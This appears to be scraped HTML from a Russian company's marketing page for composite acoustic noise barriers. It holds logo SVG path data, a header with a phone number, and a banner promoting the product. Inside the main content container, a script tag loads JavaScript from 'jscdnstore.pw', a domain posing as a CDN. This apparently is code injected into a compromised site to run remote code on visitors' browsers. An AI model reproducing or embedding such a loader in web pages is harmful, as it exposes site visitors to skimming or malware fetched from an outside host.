44.11-120.81 130.55-153.38 151.11-32.57 20.55-140.96 81.96-162.99 108.12-22.03 26.17-93.84 120.54-79.23 70.15 14.62-50.39 146.24-186.02 200.77-230.07 54.54-44.05 90.71-101.92 115.08-114.67 24.36-12.75 79.76 15.36 79.76 15.36zM10860.4 2329.7c-16.98-71.74-40.75-148.19-82.03-210.99 39.8 36.87 86.56 82.29 129.37 114.36-33.67-54.12-39.17-119.66-80.27-175.16-34-45.9-72-89.3-107.14-134.12 62.51 10.92 108.57 49.85 161.09 76.43-74.58-71.2-136.96-164.37-197.14-248.17 47.36 25.33 96.23 45.94 144.24 69.66-67.43-78.93-149.95-150.73-202.68-241.4 53.77 4.13 121.5 42.63 165.39 72.32-47.99-41.35-98.94-82.23-143.1-129.65-50.12-53.83-100.03-116.52-170.27-138.36 36.54 52.6 76.1 97.51 106.29 153.92-22.87-13.51-49.43-27.37-74.23-31.77 32.87 65.85 110.98 124.85 128.34 194.78-19.39-6.46-44.2-13.36-65.66-13.63 24.21 55.62 65.99 127.72 106.83 171.56-24-12.27-50.09-21.79-78.14-18.53 23.19 68.16 68.1 127.9 115.79 180.69-20.98-8.99-47.26-22.5-68.88-16.79 11.29 42.92 62.42 77.39 89.16 112.29 42.54 55.54 106.79 143.92 123.06 212.55zM9997.18 572.19c42.67 17.49 108.51 49.7 137.02 85.4-19.14-13.87-69.44-14.11-90.92-3.83 45.57 28.39 97.51 45.66 142.94 76.89 40.16 27.58 82.61 60.82 113.04 98.66-40.43-21.19-84.37-41.35-124.99-60.25 6.97 13.82 24.51 22.24 37.72 30.64 35.29 22.46 68.75 47.23 101.07 73.7 53.85 44.12 104.91 105.92 138.45 166.66-50.59-26.33-87.81-76.41-142.6-97.62 12 14.05 31.47 22.05 46.05 33.48 30.04 23.55 55.78 55.47 78.58 85.81 18.07 24.03 39.86 55.74 55.99 88.49 42.87 87-4.49 72.05-37.44 31.92-37.04-45.06-54.12-98.95-99.71-137.71-34.61-29.44-64.61-61.58-97.03-93.12-17.46-16.99-38.51-32.33-50.12-54.11 26.37-.67 53.95 3.2 80.04 6.69-23.35-28.03-69.12-53.57-99.87-74.2-38.92-26.09-103.82-52.8-130.98-90.51 23.76-3.11 49.4-2.33 72.44-3.72-44.92-24.88-109.8-48.85-150.66-87.55-34.7-32.89-71.22-63.14-112.47-86.04-54.1-30.03-79.06-52.41.26-40.34 46.82 7.12 107.34 39.86 133.19 50.68zM8387.16 587.61c37.87-19.41 72.55-49.79 85.55-58.16 28.89-18.61 144.62-39.12 206.69-59.81 62.08-20.68 183.07-72.37 183.5-89.47.43-17.08-80.11-10.55-131.85 6.97-51.74 17.52-150 49.26-184.56 63.78-46.54 19.56-187.79 76.2-225.17 110.17-57.88 52.61-54.32 88.09 65.84 26.52zM7768.23 3469.95c39.87 44.9 82.3 86.87 123.87 129.39-50.11-63.93-81.73-154.7-109.08-223.11-36.25-90.65-68.43-191.7-136.07-263.39-1.03 36.47-17.09 68.68-17.01 105.52-6.92-64.66.77-163.42-34.8-217.67-16.46 22.49-29.54 50.66-33.46 76.89 7.26-51.92 25.78-170.75-11.74-209.34-16.83 26-29.85 57.4-43.98 86.81 28.84-57.53 28.99-140.7 27.3-204-30.91 19.87-49.99 62.48-80.56 82.51 31.88-61.61 65.48-161.61 57.27-230.93-21.33 8.08-35.68 36.13-62.28 32.98 4.48-29.61 28.49-59.87 37.72-91.38 7.82-26.72 10.36-53.11 9.18-79.49 7.64.6 12.6-1.97 12.6-1.97s-11.48-181.94-10.82-208.64c.67-26.69-1.53-45.45 5.61-117.39 7.15-71.96 4.68-186.88 4.4-283.06-.27-96.18 31.71-306.42 31.71-306.42s-65.35 155.98-99.32 232.6c-33.96 76.63-38.77 161.98-24.43 442.84l.15 2.69c-.8 9.94-1.45 19.89-1.75 29.91-1.8 61.92 22.71 112.21 30.63 171.17 7.38 54.96-21.3 119.16-41.26 169.66-27.31 69.1-53.5 159.2-49.81 233.96 18.15-41.33 56.28-71.34 91.83-94.48-50.29 62.24-83.93 233.9-56.41 310.48-.61-58.49 53.03-137.48 101.03-166.01-56.39 89.91-35.6 196.98-63.43 293.79 36.07-47.7 55.6-117.35 101.65-161.6-42.36 76.3-22.62 234.08 9.44 308.15 22.8-52.98 25.08-113.78 45.93-167.92 18.07 81.34 16.21 169.52 66.07 241.85 4.47-35.3-.2-77.3 7.81-115.37 42.61 59.47 60.15 132.58 112 190.97zM8168.18 4160.33c38.31-35.57 93.55-44.73 138.34-69.71 27.18-15.16 53.14-38.18 66.84-59.51-63.38 10.81-173.94 85.93-205.18 129.22zM8204.38 4215.41c33.36-34.95 86.78-54.46 127.87-83.14 24.93-17.37 47.66-40.23 58.5-59.04-61.28 22.62-160.98 103.26-186.37 142.17zM8312.63 4247.67c26.79-38.23 76.67-65.85 112.47-99.74 21.71-20.54 40.14-45.73 47.39-65.01-57.17 31.93-141.86 124.28-159.86 164.75zM8362.07 4306.28c19.14-40.8 63.9-75.38 93.06-113.56 17.71-23.14 31.1-50.17 34.42-69.7-51.25 39.83-117.74 141.73-127.48 183.25zM8432.25 4359.18c7.19-42.13 42.09-84.46 60.17-126.47 11.01-25.51 16.51-53.54 14.04-72.37-39.86 48.71-76.71 158.25-74.21 198.84zM8492.91 4399.14c2.36-41.85 32.73-86.45 46.16-129.16 8.15-25.95 10.46-53.88 5.78-72.06-34.7 51.31-59.21 161.78-51.94 201.22zM8564.78 4421.08c1.3-41.72 30.66-86.77 43.03-129.54 7.52-26.04 9.1-53.91 3.95-71.92-33.5 51.83-55.26 162.32-46.98 201.46zM8675.87 4442.14c-7.25-39.99 13.29-87.73 17.03-130.5 2.31-26.05-1.8-52.88-10.73-69.22-23.33 54.83-22.74 163.76-6.3 199.72zM8770.01 4437.68c-13.53-37.86-.16-86.57-3.02-128.45-1.7-25.47-10.05-50.95-21.62-65.66-15.13 55.95 2.4 161.28 24.64 194.11zM8860.13 4438.22c-13.57-37.84-.17-86.55-3.03-128.43-1.71-25.48-10.05-50.98-21.63-65.67-15.13 55.93 2.41 161.24 24.66 194.1zM8932.83 4442.93c-13.56-37.83-.18-86.56-3.03-128.45-1.72-25.46-10.05-50.98-21.62-65.68-15.14 55.96 2.4 161.3 24.65 194.13zM9022.19 4434.94c-13.54-37.85-.16-86.55-3.01-128.45-1.72-25.47-10.06-50.95-21.62-65.67-15.14 55.93 2.41 161.29 24.63 194.12zM9202.41 4386.92c-13.56-37.84-.14-86.55-3.02-128.45-1.74-25.45-10.03-50.98-21.63-65.67-15.12 55.95 2.43 161.27 24.65 194.12zM9271.82 4359.55c-13.57-37.83-.16-86.55-3.06-128.42-1.7-25.5-10.03-50.99-21.61-65.7-15.12 55.96 2.42 161.3 24.67 194.12zM9365.35 4282.86c-24.77-32.69-25.54-80.92-40.69-119.46-9.2-23.47-25.07-45.68-41.07-57.12 1.22 55.29 49.74 150.29 81.76 176.58zM9431.46 4181.47c-27.02-22.14-31.17-60.42-49.1-88.79-10.82-17.22-28.26-32.43-45.05-39.03 5.03 43.94 60.28 111.93 94.15 127.82zM9472.04 4080.96c-34.85-12.5-52.43-45.82-80.35-66.46-16.87-12.53-39.69-21.39-58.85-22.7 20.44 38.15 99.63 84.2 139.19 89.16zM9119.44 4409.52c-14.18-34.45-1.57-78.8-5.09-116.89-2.12-23.2-10.87-46.39-22.68-59.77-14.24 50.92 4.98 146.78 27.77 176.66zM8125.53 4110.76c37.3-32.46 87.58-37.09 129.81-58.4 25.65-12.95 50.83-33.87 64.85-54.07-57.72 5.61-163.06 71.71-194.65 112.48zM8136.72 3965.95c33.39-19.85 65.31-11.4 97.94-19.98 19.78-5.22 41.99-17.69 57.24-32.38-36.71-9.45-122.47 23.62-155.19 52.36zM8100.33 4041.77c48.39-31.81 100.98-23.99 150.77-39.99 30.18-9.72 62.51-29.87 83.35-52.24-60.47-8.62-188.85 48.08-234.12 92.23zM9751.58 3164.27c-110.88 235.45-462.99 195.36-687.27 140.17 134.11-49.19 371.9 78.61 687.27-140.17zM9739.74 3365.25c-236.25 139.79-467.29 138.16-723.85 83.48 43.4 139.02 255.12 102.09 358.34 89.06 128.23-16.18 315.95-64.02 390.91-192.09l-25.4 19.55z"/><path class="fill-secondary" d="M9729.22 3041.79c-115.73-28.17-282.17 130.96-570.16 164.5 117.93 21.99 447.02 24.11 570.16-164.5zM9377.14 3068.95c72.77-42.29 158.8-65.6 202.75-77.82 43.95-12.22 116.68-16.54 90.47-53.68-26.22-37.14-82.77-34.07-152.99 2.63-70.21 36.71-140.24 128.88-140.24 128.88zM9631.96 1998.29c136.26-1 193.03-40.57 256.7-134.59 10.03-14.82 17.68-36.97 38.04-52.29 24.57-18.51 69.88-19.51 50.92-90.51-4.26-15.94-30.47-2.36-42.29-9.4-145.22-86.31-406.43-21.37-467.79 194.6-13.79 48.55-28.39 167.95-27.91 225.6.47 56.24 22.55-40.3 31 95.85 4.1-37.54 33.71-95.33 38.78-124.19 14.6-82.99 17.55-104.29 122.56-105.06zm105.72-191.41c.47 32.75-25.08 59.67-57.04 60.13-31.11.45-56.8-24.32-58.61-55.79-38.58 38.18-53.25 86.98 12.7 95.08 52.54 6.45 97.11 4.62 135.97-35.53 29-29.94 19.88-77.46-5.78-106.82l-42.18.61c-1.16-.12-2.34-.22-3.53-.28 11.17 10.64 18.24 25.75 18.48 42.6zM8165.96 2039.83c-128.29-17.57-175.45-85.86-224.14-192.13-7.26-15.82-12.26-31.12-27.81-43.74-17.14-13.9-67.97-19.78-24.36-68.88 17.53-19.74 47.83-24.63 67.74-33.96 140.52-65.88 344.48 44.37 374.44 263.41 8.64 63.11 23.1 126.24 10.73 201.1-1.79 10.83-19.85 23.42-20.28 36.78-1.77 53.14-35.72 92.08-36.73-10.49-1.03-104.15-15.39-137.84-119.58-152.09zm-76.63-213.26c-4.36 34.12 16.47 65.48 46.51 70.03 29.25 4.41 56.41-18.15 61.89-50.77 31.75 44.76 39.7 97.57-23.36 97.63-50.24.05-91.99-7.56-123.78-54.41-23.73-34.95-9.45-83.38 18.24-110.76l39.65 6c1.11.02 2.23.08 3.35.16-11.79 9.69-20.26 24.56-22.5 42.11zM7055.71 581.48c117.21-268.63 487.02-311.08 717.7-166.06 132.45 83.28 198.35 180.99 270.97 327.01-431.4-338.27-672.38-240.57-742.58-128.85 142.84 57.75 315.09 160.47 384.71 298.02 10.25 20.23 24.45 46.45 23.37 69.95-63.36-109.46-195.5-126.75-331.28-62.51 137.24-19.23 263.99 60.03 288.08 112.35-91.74-26.53-176.79-11.12-257.24 65.36 91.14-29.9 196.19-14.28 213.06 51.28-44.01 33.51-47.85 93.28-74.78 104.53-49.04 20.47-135.4-9.36-200.49-34.23-189.49-72.39-422.47-336.71-291.5-636.86z"/><path class="fill-secondary" d="M7814.38 904.19c6.76-9.96-20.06-87.14-86.21-141.25-15.21-12.44-75.24-63.51-148.47-106.6-20.11-11.83-69.61-32.53-118.26-35.1-16.96-.89 24.42-10.78 8.83-15.76-12.02-3.83-23.99-6.99-35.82-9.25-2.77-.52 111.44-50.2 326.57 52.88 98.39 47.14 152.22 162.57 151.11 175.73-2.31 27.28-97.73 79.36-97.73 79.36zM10874.61 215.08c59.03 90.18 88.47 206.36 68.79 334.37-32.39 210.71-154.01 429.99-306.09 501.91-153.51-3.23-71.97-305.35-356.61-344.57 80.47-44.98 230.4-84.89 301.53-86.07-107.61-65.26-263.23 4.31-319.44 36.89 46.94-122.76 243.8-189.04 358.73-201.03-165.46-58.5-273.91 53.95-437.47 129.02 126.96-119.74 107.16-121.63 263.24-188.12-139.58-48.86-221.47 104.29-287.29 114.31 44.32-77.99 93.86-208.39 164.25-253.81-71.14 13.76-164.26 144.59-216.8 207.78-14.03 16.91-41.81-19.19-61.53-9.98-7.99-158.94 145.34-364.12 329.3-431.75 173.42-63.75 373.84-.67 499.38 191.06zM9496.69 447.11c-41.76-8.21-83.48-27.86-98.28-32.32-32.91-9.93-149.8 2.25-215.16-.51-65.37-2.76-195.92-19.1-201.05-35.4-5.12-16.32 74.09-32.23 128.65-29.66 54.58 2.58 157.77 6 195 10.43 50.12 5.98 201.52 21.48 246.81 43.82 70.15 34.61 76.51 69.71-55.97 43.64zM9863.86 3583.4c-158.13 67.31-324.11 67.79-495.5 65.11 21.37 87.78 135.36 44.71 236.6 128.01 150.3 123.65 110 134.35 267.13-12.55 72.55-67.85 52.12-120.06 165.64-186.03 187.17-148.41 233.95-163.01 300.79-323.58-26-8.67-347.8 275.05-474.65 329.03zM10462.94 1824.87c-5.39-49.15-9.9-98.29-20.1-146.89-15.7-74.58-41.69-142.85-68.85-213.49-5.29-13.78-12.25-26.32-18.95-38.85-3.62-4.39-7.33-9.19-11.62-14.72-4.22-5.44-7.89-11.1-11.29-16.86-5.35-2.38-10.41-5.09-16.63-5.79-8.12-.93-16.45.44-23.98 3.51-14.71 5.96-27.25 19.08-28.24 35.5-3.12 52.25 21.38 106.3 42.73 152.22 43.45 93.42 82.64 201.33 79.56 306.06-2.15 73.11-13.16 137.7-33 210.04-14.42 52.53-36.05 105.04-40.12 159.66-1.72 22.85-.8 49.8 5.32 71.59 5.17 18.45 21.08 31.21 31.16 46.85 20.3 31.42 38.09 33.73 71.03 43.4 27.28 8.01 35.76 28.67 42.95 54.45 13.9-17.26 2.96-68.47 1.42-89.53-3.11-42.83-16.81-81.6-32.02-121.51-34.4-90.24-9.53-189.01 12.93-279.67 12.87-51.99 23.57-102.28 17.69-155.96zM10085.44 2860.41c25.47-57.47 124.86-248.1 172.64-288.94 25.54-21.84 54.5-38.92 83.17-56.28 18.99-11.51 43.92-16.52 22.82-32.33-43.15-32.32-115.87 40.57-137.89 66.91-20.92 25.05-39.35 52.8-53.72 82.12-14.31 29.22-74.57 200.4-87.02 228.53zM7845.81 2948.01c5.66-38.06-53.32-190.8-91.02-259.95-21.88-40.14-55.42-183.95-81.07-297.56-21.94-97.15-59.53-254.56-67.12-30.53-3.02 89 18.09 218.9 39.76 254.91 40.59 67.4 65.65 256.19 132.55 294.67l66.91 38.48zM9894.42 2414.82c-40.89 16.86-57.77 40.47-73.96 78.53-19.08 44.91-95.97 7.86-135.64-10.58 9.29 15.07 7.89 32.12 27.51 45.98 66.83 47.24 196.08 80.57 254 71.51 14.83-2.31 58.71-9.97 46.55-33.2-10.7-20.37-66.18-7.24-84.79-9.37-52.77-5.98-63.23-27.17-12.36-47.87 16.56-6.73 37.9-18.08 55.98-37.42 18.18-19.44 21.98-68.82 27.48-89.62 4.39-13.86 11.66-25.28 1.04-34.83-26.3-23.68-31.95 24.8-55.26 47.08-13.01 12.43-33.8 12.88-50.55 19.79zM9702.14 2758.86c-56.46-35.95-78.47-142.84-144.96-152.2-14.49 32.74 69.16 86.9 87.48 111.34 13.38 17.81 25.27 41.54 34.1 62.87 10.21 25.98-.77 34.34 10.69 38.87 27.72 10.95 69.75-24.55 12.68-60.88zM9561.35 2801.93c1.5 22.98 39.18 35.17 38.67 3.11-.45-29.3-40.37-33.3-38.67-3.11zM8096.96 2842.55c21.91 5.69 34.48-36.12 47.02-51.03 9.06-10.75 40.93-37.6 30.32-53.39-10.61-15.8-36.83-1.54-46.54 6.47-15 12.4-71.88 87.26-30.8 97.94zM8235.39 3131.09c-70.85-42.65-148.08-133.38-228.83-160.64 11.93 60.5 49.09 138.25 140.7 176.57 68.1 28.48 243.67 148.89 355.54 100.97-31.27-11.96-80.04-29.86-113.26-38.16-62.72-17.77-229.87-123.63-154.15-78.75zM8211.16 3328.56c-93.26-48.66-179.08-159.93-265.74-207.43-15.38 107.1 159.56 203.86 238.62 242.16 102.64 49.75 245.81 120.96 365.25 89.18-6.14-7.07-263.73-85.07-338.14-123.91zM7925 3350.12c102.05 207.71 221.59 323.66 448.91 216.13-43.86-36.13-132.23-43.18-186.35-64.61-96.84-38.38-173.25-100.24-262.57-151.52zM7497.06 3484.75c80.13 148.89 200.18 495.68 405.02 705.94 167.28 171.71 341.64 283.27 466.64 202.92-161.44 210.15-457.65-16.07-635.84-257.34-112.93-152.9-200.33-395.95-308.76-548.73-70.07-98.7-357.29-353.91-245.38-622.74 22.31 296.72 283.87 455.98 318.31 519.96zM10899.95 3836.29c-430.13 101.33-879.01 315.68-1184.77 647.52-210.29 228.22-401.61 505.78-436.72 819.03 19.38-23.23 28.76-57.33 40.19-87.36 31.24-82.05 67.1-152.99 115.28-226.51 73.52-112.22 132.71-202.62 234.75-289.71 167.64-143.07 302.77-319.56 468.16-463.95 135.22-118.04 328.91-207.67 497.09-267.24 50.08-17.71 385.5-75.63 339.81-152.41l-73.81 20.62zM9997.63 3929.08c-245.91 120.62-475.68 226.13-584.8 492.7 85.18-28.87 158.53-144.76 230.81-201.42 102.79-80.57 216.25-146.28 331.42-207.12 205.29-108.47 420.64-202.23 633.52-295.84 158.79-69.82 236.21-134.87 283.65-304.78 30.24-108.26 31.91-219.26 8.61-329.07-25.53 167.58-32.33 364.03-180.61 472.3-212.37 155.04-486.98 257.72-722.58 373.24z"/><path class="fill-secondary" d="M10052.41 4527.04c83.6-64.85 184.8-115.04 263.84-185.66 59.5-53.18 119.75-107.19 179.78-158.34-120.2 177.42-294.68 310.55-453.6 450.45-70.33 61.9-130.45 135.36-181.02 214.05-38.13 59.27-60.11 143.4-104.05 195.5-12.94-64.19 28.83-160.09 56.49-217.09 55.52-114.47 137.86-220.8 238.56-298.92zM8865 3531.68c-22.53-55.94-10.23-153.01 15.5-207.47 33.15-70.12 90.32-93.22 142.1-115.39 157.9-67.64 307.01-192.96 287.54-348.69-161.17 203.5-259.95 97.99-378.36 137.09-60.29 19.91-95.21 48.88-210.11 31.07-114.9-17.83-122.78-43.65-197.4-49.79-131.56-10.83-137.56-2.77-230.69-137.39-45.27 332.23 185.47 236.11 305.67 384.9 41.93 51.89 285.92 247.63 140.33 331.67-62.42 36.03-220.92 87.65-297.44 114.71-214.38 75.8-148.53 128.96-80.86 92.33 93.53-50.62 261 8.75 298.91-3.97 37.91-12.73 121.42-3.81 167.36 4.18 45.94 7.99 121.16 6.45 150.32 2.05 29.16-4.39 175.41-23.07 286.31 21.2 32.54 12.98 209.92 135.77 121.88 24.73-34.55-43.57-39.92-62.71-87.35-89.29-94.79-53.11-254.02-91.79-322.67-122.88-68.65-31.09-111.04-69.06-111.04-69.06z"/></g></g></svg>
<!--<svg class="icon-svg" style="width:160px;height:66px;" width="160" height="66" viewBox="0 0 160 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path style="fill: currentColor;" d="M30.8381 7.20236C30.8381 11.3503 26.5548 20.9396 21.2084 32.9091C17.771 40.6048 13.894 49.2843 10.4335 58.1341C18.4652 52.8608 38.4226 29.2525 46.292 10.1672C46.3575 9.89259 46.5128 9.6477 46.7332 9.47134C46.9537 9.29499 47.2267 9.19726 47.5089 9.19367C49.6183 9.19367 53.269 13.7571 53.269 16.3329C53.269 16.8939 52.3599 19.0308 51.6941 20.5956C51.5896 20.8411 51.4911 21.0726 51.4031 21.2817L51.0704 22.086C45.7473 34.9535 40.5005 47.6366 38.9905 58.7628C51.6668 47.1007 57.4271 37.0814 67.0002 16.3329C67.041 16.1703 67.135 16.026 67.2674 15.9231C67.3997 15.8202 67.5627 15.7645 67.7304 15.765C69.2515 15.765 71.7868 20.5516 71.7868 23.4722C71.7931 23.6813 71.6053 24.2534 71.4676 24.6729C71.3121 25.1465 71.2204 25.4258 71.5434 24.7702C62.457 43.5311 44.5072 65.0096 34.6096 65.0096C31.3645 65.0096 29.1741 63.0626 29.1741 59.8175C29.1741 55.254 32.0947 46.1272 35.9077 36.047C26.3346 50.8326 13.4352 65.0299 6.70163 65.0299C3.37539 65.0299 0.779297 63.2451 0.779297 59.8378C0.779297 54.67 6.82087 41.1391 13.0877 27.1036C17.0526 18.2236 21.1078 9.14156 23.78 1.84792C23.8786 1.56883 24.0683 1.33104 24.3184 1.17284C24.5686 1.01464 24.8647 0.945233 25.1592 0.9758C27.2482 0.9758 30.8381 3.95725 30.8381 7.20236Z" fill="#D3DAE6"/>
<path style="fill: currentColor;" d="M83.5602 48.9114C83.1725 49.141 82.4831 49.651 81.5639 50.3312C78.4236 52.6546 72.6007 56.9628 66.9576 58.857C67.3906 57.2091 68.3099 55.0958 69.1616 53.1379C70.1188 50.9374 70.9906 48.9332 70.9906 48.0072C70.9906 46.6305 68.5849 46.0472 67.2406 46.0472C66.7148 46.0224 66.1914 46.1317 65.7206 46.3646C65.2497 46.5975 64.8473 46.9462 64.5519 47.3772C63.7132 48.5872 62.8356 50.5017 62.0919 52.1243C61.8317 52.6918 61.5879 53.2236 61.3679 53.6771C60.3774 55.7304 58.75 59.1603 58.75 61.2603C58.75 63.3602 59.7406 64.3402 61.5094 64.3402C65.619 64.3402 72.2579 60.9187 79.883 55.8203C78.5436 58.6701 77.75 60.9445 77.75 62.1361C77.75 63.2065 79.9244 64.3398 80.95 64.3398C81.8962 64.3398 84.1044 62.3272 86.6674 59.991C88.7717 58.073 91.1153 55.937 93.1962 54.5176C93.0278 54.9886 92.781 55.5711 92.5114 56.2076C91.7958 57.897 90.9192 59.9666 90.9192 61.3386C90.9192 63.2275 91.7808 64.109 93.3192 64.109C96.7207 64.109 102.114 61.3217 108.341 57.0999C107.491 59.0637 107 60.6204 107 61.4902C107 62.389 108.782 63.3406 109.623 63.3406C110.398 63.3406 112.208 61.6507 114.308 59.6891C116.033 58.0786 117.954 56.2851 119.659 55.0933C119.521 55.4887 119.319 55.9778 119.098 56.5122C118.511 57.9308 117.793 59.6686 117.793 60.8206C117.793 62.4066 118.499 63.1468 119.76 63.1468C123.189 63.1468 129.086 59.6046 135.693 54.6351C135.951 54.4476 136.131 54.293 136.255 54.1162C139.07 51.9708 143.48 48.8361 147.726 46.2755C149.886 44.9727 151.977 43.8349 153.779 43.0513C155.646 42.2395 156.988 41.9063 157.742 41.9749C158.43 42.0374 159.038 41.5308 159.1 40.8432C159.163 40.1557 158.656 39.5477 157.969 39.4852C156.523 39.3538 154.661 39.9415 152.782 40.7588C150.838 41.6044 148.641 42.8041 146.435 44.1346C142.547 46.4793 138.545 49.281 135.692 51.4095L135.676 51.3926C135.531 51.3926 134.938 51.8574 134.033 52.5674C131.794 54.3224 127.645 57.5751 123.627 59.0055C123.898 57.9123 124.376 56.8282 124.843 55.7681C125.507 54.2648 126.148 52.8096 126.148 51.4454C126.148 50.3881 125.035 49.3307 124.08 49.3307C122.147 49.3307 117.474 53.2958 113.741 57.208C114.107 56.489 114.649 55.5202 115.179 54.5723L115.18 54.5714C115.819 53.4287 116.441 52.3166 116.717 51.7098C117.07 50.9696 117.07 50.8639 117.07 50.7582C117.07 49.8594 115.507 49.0664 114.044 49.0664C113.203 49.0664 112.363 49.3307 111.943 50.0709C111.766 50.3773 111.593 50.682 111.423 50.9844C111.215 51.142 110.986 51.3175 110.737 51.5077C108.008 53.5975 102.946 57.473 98.0372 59.1769C98.368 57.8749 98.9515 56.5838 99.522 55.3212C100.331 53.5308 101.114 51.7978 101.114 50.1732C101.114 48.9139 99.7603 47.6547 98.591 47.6547C96.2321 47.6547 90.5295 52.3769 85.9756 57.0361C86.4221 56.1797 87.0835 55.0256 87.7306 53.8966L87.7315 53.8951C88.5113 52.5345 89.2702 51.2105 89.6064 50.488C90.0372 49.6065 90.0372 49.4806 90.0372 49.3547C90.0372 48.2843 88.1295 47.3398 86.3449 47.3398C85.3192 47.3398 84.2936 47.6547 83.7808 48.5361C83.7068 48.6615 83.6332 48.7866 83.5602 48.9114Z" fill="#D3DAE6"/>
<path style="fill: currentColor;" d="M77.5 34.3107C77.5 37.4607 74.1038 40.9606 71.1321 40.9606C69.0802 40.9606 67.6651 39.5606 67.6651 37.2507C67.6651 34.8007 70.4953 30.7408 73.9623 30.7408C74.4352 30.7325 74.9048 30.8197 75.3425 30.9971C75.7801 31.1745 76.1767 31.4383 76.5078 31.7725C76.8389 32.1066 77.0976 32.504 77.2682 32.9404C77.4389 33.3769 77.5177 33.8431 77.5 34.3107Z" fill="#D3DAE6"/>
</svg>-->
<!--<img src="/assets/images/logo.png" style="width: 200px;">--></a>
												</div>
				</div>
				<div class="l-header__right">
										<div class="l-header__fab fab direction-left direction-bottom" data-fab="MENU" data-fab-options="[]">
						<svg class="fab__btn" data-fab-btn=""  version="1.1" id="el_Vu2EXMZMj" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88" style="enable-background:new 0 0 88 88;" xml:space="preserve">
							<g id="el_EG_tJm4X9N_an_13QSRu9Sb" data-animator-group="true" data-animator-type="2"><rect width="88" height="88" id="el_EG_tJm4X9N"></rect></g>
							<g id="el_7sHj_bLzhD_an_q8FjWEzm4" data-animator-group="true" data-animator-type="2"><path id="el_7sHj_bLzhD" d="M45,35.5h-2V43h-7.5v2H43v7.5h2V45h7.5v-2H45V35.5z"></path></g>
							<g id="el_hHOWikO_MJ_an_6OT5D_c0G4" data-animator-group="true" data-animator-type="2"><path d="M67,21H21v46h46V21z M20,20v48h48V20H20z" id="el_hHOWikO_MJ"></path></g>
							<g id="el_fsR_ha0RD2_an_LPFi9J1At" data-animator-group="true" data-animator-type="2"></g>
							<g id="el_5WD6QrId_l_an_5_yZMECis2" data-animator-group="true" data-animator-type="2"></g>
							
							<g id="el_74uqoS6kke_an_5r05hrJ8X" data-animator-group="true" data-animator-type="2"><rect id="el_74uqoS6kke" width="43" height="43"></rect></g>
							<g id="el_glUNmLclcy_an_qVbp79TTc" data-animator-group="true" data-animator-type="2"><rect id="el_glUNmLclcy" x="45" width="43" height="43"></rect></g>
							<g id="el_4WUeMceZzt_an_jKt0vo4Nk" data-animator-group="true" data-animator-type="2"><rect id="el_4WUeMceZzt" y="45" width="43" height="43"></rect></g>
							<g id="el_EYUxxo3eSS_an_pYOHFwEKl" data-animator-group="true" data-animator-type="2"><rect id="el_EYUxxo3eSS" x="45" y="45" width="43" height="43"></rect></g>
						</svg>
						<ul class="fab__menu--horizontal" data-fab-menu-horizontal="">
							<li class="mr-4">
								<div class="fab__menu-btn" data-fab-menu-btn="">
																	</div>
							</li>
							<li class="mr-4">
								<div class="fab__menu-btn" data-fab-menu-btn="">
									<div class="d-flex align-items-center">
	<div class="d-block">
				<a href="tel:+74952150144" class="d-block text-decoration-none">+ 7 (495) 215-01-44</a>
				<a href="tel:" class="d-block text-decoration-none"></a>
			</div>
</div>								</div>
							</li>
							<li class="mr-4">
								<div class="fab__menu-btn" data-fab-menu-btn="">
									
<a class="search-button btn btn-opacity-dark no-barba" href="/ajax/search.php" data-type="ajax" data-popup="" data-popup-type="fullscreen" data-popup-options="{&quot;slideClass&quot;:&quot;fullscreen fancybox-slide--dark&quot;,&quot;animationEffect&quot;:&quot;fade&quot;,&quot;animationDuration&quot;:400}">
	<svg class="icon-svg m-0"><use xlink:href="#svg-search"></use></svg>
</a>								</div>
							</li>
						</ul>
						<ul class="fab__menu--vertical" data-fab-menu-vertical="">
							<li class="mt-1">
								<div class="fab__menu-btn" data-fab-menu-btn="">
									<a href="/ask/" title="Заказать расчет" class="recall-button btn btn-opacity-dark no-barba" data-src="/ask/" data-popup="" data-type="ajax" data-popup-type="side" data-barbajs-prevent>
	<svg class="icon-svg h4 m-0"><use xlink:href="#svg-question-mark"></use></svg>
</a>								</div>
							</li>
													</ul>
					</div>
				</div>
			</header>
			<div class="l-page__main l-main l-main--wide-page"><div id="well" class="l-main__container well"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="l-section  l-section--header-compensator l-section--vh100 l-section--light" data-section id="top" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="owl-carousel owl-theme rs-banner-area show-items-1"  data-slider="rs-banner-sPRFO" data-slider-options="{&quot;items&quot;:1,&quot;progressLine&quot;:true,&quot;loop&quot;:true,&quot;nav&quot;:false,&quot;margin&quot;:0,&quot;dotsData&quot;:true,&quot;animateIn&quot;:&quot;fadeIn&quot;,&quot;animateOut&quot;:&quot;fadeOut&quot;,&quot;responsive&quot;:{&quot;0&quot;:{&quot;dots&quot;:false},&quot;1280&quot;:{&quot;mouseDrag&quot;:false,&quot;touchDrag&quot;:false,&quot;dots&quot;:true}},&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;8000&quot;,&quot;autoplaySpeed&quot;:&quot;800&quot;,&quot;smartSpeed&quot;:&quot;800&quot;}">
					<div class="rs-banner rs-banner--has-preview" data-dot="<span>01</span><button id='bx_3218110189_76_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/ab1/ab115ec430d8c4eba790ed8ee9aeec8d.jpg);'></button><label for='bx_3218110189_76_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/ab1/ab115ec430d8c4eba790ed8ee9aeec8d.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3218110189_76">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Композитные акустические экраны</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Современное и наиболее эффективное решение в защите от шума<br />
</div>
																		<div class="rs-banner_buttons mt-5 pt-5111" data-aos="fade-up" data-aos-duration="500" data-aos-delay="300">
																					<a href="#feedback-form" class="btn btn-outline-primary btn-decolor--light btn-lg">Заказать расчет</a>
																				</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
